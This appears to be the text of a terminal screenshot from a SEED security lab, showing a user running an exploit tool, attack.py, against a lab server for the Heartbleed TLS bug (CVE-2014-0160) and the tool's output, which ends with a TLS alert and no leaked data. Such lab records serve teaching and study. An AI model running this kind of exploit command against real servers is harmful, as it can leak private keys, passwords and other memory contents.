 [01/19/2022 02:27] seed@ubuntu:~$ ./attack.py www.heartbleedlabelgg.com --length 2000
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
Received alert:
Please wait... connection attempt 1 of 1
##################################################################
.F
[01/19/2022 02:27] seed@ubuntu:~$